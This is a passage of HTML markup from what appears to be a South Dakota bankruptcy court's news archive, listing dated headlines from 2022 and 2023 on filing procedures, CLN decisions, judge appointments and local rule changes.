  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-15T00:00:00-04:00" class="date-display-single">March 15, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2023">Bankruptcy Court Calendar for 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-150 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-07T00:00:00-05:00" class="date-display-single">March 7, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-2">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-151 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-01T00:00:00-05:00" class="date-display-single">March 1, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-usually-be-served">Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-152 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-21T00:00:00-05:00" class="date-display-single">February 21, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-5">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-153 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-14T00:00:00-05:00" class="date-display-single">February 14, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/identifying-parties-served-electronically">Identifying Parties Served Electronically</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-154 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-02-09T00:00:00-05:00" class="date-display-single">February 9, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/hearings-judge-kulm-asks-cases">Hearings in Judge Kulm Ask&#039;s Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-155 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-31T00:00:00-05:00" class="date-display-single">January 31, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-6">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-156 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-24T00:00:00-05:00" class="date-display-single">January 24, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-hearings-judge-kulm-ask%E2%80%99s-cases-include-bankruptcy-case-number-caption">Upcoming Hearings in Judge Kulm Ask’s Cases, Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-157 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-19T00:00:00-05:00" class="date-display-single">January 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/laura-kulm-ask-appointed-bankruptcy-judge-cln-decision">Laura Kulm Ask Appointed Bankruptcy Judge, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-158 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-13T00:00:00-05:00" class="date-display-single">January 13, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nail-says-farewell">Judge Nail Says Farewell</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-159 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-11T00:00:00-05:00" class="date-display-single">January 11, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/kay-cee-hodson-and-sandy-brooks-retiring-nationwide-filings-lowest-37-years">Kay Cee Hodson and Sandy Brooks Retiring, Nationwide Filings Lowest in 37 Years</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-160 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-01-05T00:00:00-05:00" class="date-display-single">January 5, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-increased-december-order-transferring-cases-new-judges">South Dakota Filings Increased in December, Order Transferring Cases to New Judges</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-161 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-28T00:00:00-05:00" class="date-display-single">December 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtor-audits-resume-bankruptcy-court-calendar">Debtor Audits to Resume, Bankruptcy Court Calendar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-162 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-22T00:00:00-05:00" class="date-display-single">December 22, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-sole-proprietorships-petition-and-sofa">CLN Decision, Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-163 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-14T00:00:00-05:00" class="date-display-single">December 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-3">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-164 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-07T00:00:00-05:00" class="date-display-single">December 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-4">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-165 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-12-01T00:00:00-05:00" class="date-display-single">December 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-increased-november-maintaining-your-ecf-account">South Dakota Filings Increased in November, Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-166 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-23T00:00:00-05:00" class="date-display-single">November 23, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-undeliverable-or-returned-mail">Certificates of Service, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-167 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-15T00:00:00-05:00" class="date-display-single">November 15, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mini-discussion-sessions-incoming-bankruptcy-judge-seeks-law-clerks-e-notice-without-filing">Mini Discussion Sessions, Incoming Bankruptcy Judge Seeks Law Clerk(s), E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-168 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-11-07T00:00:00-05:00" class="date-display-single">November 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mini-discussion-session-tomorrow-rapid-city-updated-means-testing-data">Mini Discussion Session Tomorrow in Rapid City, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-169 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-31T00:00:00-04:00" class="date-display-single">October 31, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-nominee-seeks-law-clerks-mini-discussion-session-next-week-rapid-city">Bankruptcy Judge Nominee Seeks Law Clerk(s), Mini Discussion Session Next Week in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-170 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-25T00:00:00-04:00" class="date-display-single">October 25, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-mini-discussion-session-rapid-city">Upcoming Mini Discussion Session in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-171 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-19T00:00:00-04:00" class="date-display-single">October 19, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-16">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-172 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-10-05T00:00:00-04:00" class="date-display-single">October 5, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-mini-discussion-session-rapid-city-amended-local-rules-and-appendices-south-dakota">Upcoming Mini Discussion Session in Rapid City, Amended Local Rules and Appendices, South Dakota Filings Increased in September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-173 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-26T00:00:00-04:00" class="date-display-single">September 26, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mini-discussion-sessions-set-october">Mini Discussion Sessions Set for October</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-174 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-19T00:00:00-04:00" class="date-display-single">September 19, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-mini-discussion-sessions-set-next">Proposed Amendments to Local Bankruptcy Rules and Appendices, Mini Discussion Sessions Set for Next Month</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-175 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-13T00:00:00-04:00" class="date-display-single">September 13, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/last-weeks-state-bar-bankruptcy-seminar-cln-decision-proposed-amendments-local-rules-mini">Last Week&#039;s State Bar Bankruptcy Seminar, CLN Decision, Proposed Amendments to Local Rules, Mini Discussion Sessions Set for October</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-176 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-06T00:00:00-04:00" class="date-display-single">September 6, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8-financing-needs-upcoming-harvest-proposed-amendments">State Bar Bankruptcy Seminar on September 8, Financing Needs for Upcoming Harvest, Proposed Amendments to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-177 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-09-01T00:00:00-04:00" class="date-display-single">September 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/financing-needs-upcoming-harvest-state-bar-bankruptcy-seminar-september-8">Financing Needs for Upcoming Harvest, State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-178 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-23T00:00:00-04:00" class="date-display-single">August 23, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-state-bar-bankruptcy-seminar">Proposed Amendments to Local Bankruptcy Rules and Appendices, State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-179 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-17T00:00:00-04:00" class="date-display-single">August 17, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8-proposed-amendments-public-comment">State Bar Bankruptcy Seminar on September 8, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-180 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-09T00:00:00-04:00" class="date-display-single">August 9, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8-0">State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-181 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-08-04T00:00:00-04:00" class="date-display-single">August 4, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/state-bar-bankruptcy-seminar-september-8">State Bar Bankruptcy Seminar on September 8</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-182 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-26T00:00:00-04:00" class="date-display-single">July 26, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-4">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-183 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-19T00:00:00-04:00" class="date-display-single">July 19, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-15">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-184 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-12T00:00:00-04:00" class="date-display-single">July 12, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decisions-1">CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-185 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-07-07T00:00:00-04:00" class="date-display-single">July 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-receive-electronic-notice-0">Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-186 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-28T00:00:00-04:00" class="date-display-single">June 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay-1">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-187 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-21T00:00:00-04:00" class="date-display-single">June 21, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-0">Amending Multiple Schedules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-188 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-15T00:00:00-04:00" class="date-display-single">June 15, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-14">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-189 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-07T00:00:00-04:00" class="date-display-single">June 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-5">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-190 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-06-01T00:00:00-04:00" class="date-display-single">June 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-increased-may">South Dakota Filings Increased in May</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-191 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-24T00:00:00-04:00" class="date-display-single">May 24, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-13">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-192 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-17T00:00:00-04:00" class="date-display-single">May 17, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-3">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-193 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-09T00:00:00-04:00" class="date-display-single">May 9, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-assistant-united-states-trustee-appointed-cln-decision">New Assistant United States Trustee Appointed, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-194 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-05-03T00:00:00-04:00" class="date-display-single">May 3, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/new-acting-united-states-trustee-appointed-trial-skills-workshop-bankruptcy-attorneys">New Acting United States Trustee Appointed, Trial Skills Workshop for Bankruptcy Attorneys</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-195 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-27T00:00:00-04:00" class="date-display-single">April 27, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/trial-skills-workshop-bankruptcy-attorneys">Trial Skills Workshop for Bankruptcy Attorneys</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-196 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-20T00:00:00-04:00" class="date-display-single">April 20, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-pleadings-and-documents-need-date-0">Your Pleadings and Documents Need a Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-197 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-15T00:00:00-04:00" class="date-display-single">April 15, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-4">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-198 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-04-05T00:00:00-04:00" class="date-display-single">April 5, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-9">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-199 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-28T00:00:00-04:00" class="date-display-single">March 28, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice-0">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-200 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-21T00:00:00-04:00" class="date-display-single">March 21, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/local-bankruptcy-rules-committee-meetings-creditors-chapter-7-cases">Local Bankruptcy Rules Committee, Meetings of Creditors in Chapter 7 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-201 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-14T00:00:00-04:00" class="date-display-single">March 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/adjustments-certain-dollar-amounts-0">Adjustments to Certain Dollar Amounts</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-202 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-07T00:00:00-05:00" class="date-display-single">March 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-change-court-calendar-september">Bankruptcy Judge Opening in South Dakota, Change in Court Calendar for September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-203 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-03-01T00:00:00-05:00" class="date-display-single">March 1, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/forrest-allred-retiring-trustee-panel-local-bankruptcy-rules-committee-cln-decision">Forrest Allred Retiring From Trustee Panel, Local Bankruptcy Rules Committee, CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-204 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-22T00:00:00-05:00" class="date-display-single">February 22, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-local-bankruptcy-rules-committee-change-court-calendar">Bankruptcy Judge Opening in South Dakota, Local Bankruptcy Rules Committee, Change in Court Calendar for September</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-205 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-14T00:00:00-05:00" class="date-display-single">February 14, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-local-bankruptcy-rules-committee-credit-needs-upcoming">Bankruptcy Judge Opening in South Dakota, Local Bankruptcy Rules Committee, Credit Needs for Upcoming Crop Year, CM/ECF Unavailable, Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-206 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-02-07T00:00:00-05:00" class="date-display-single">February 7, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-1">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-207 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-31T00:00:00-05:00" class="date-display-single">January 31, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota-attorneys-must-have-possession-signed-original-document">Bankruptcy Judge Opening in South Dakota, Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-208 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-24T00:00:00-05:00" class="date-display-single">January 24, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-opening-south-dakota">Bankruptcy Judge Opening in South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-209 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2022-01-18T00:00:00-05:00" class="date-display-single">January 18, 2022</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-debtors-must-usually-be-served">Job Opening at Bankruptcy Clerk&#039;s Office, Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-210 views-row-even">
      
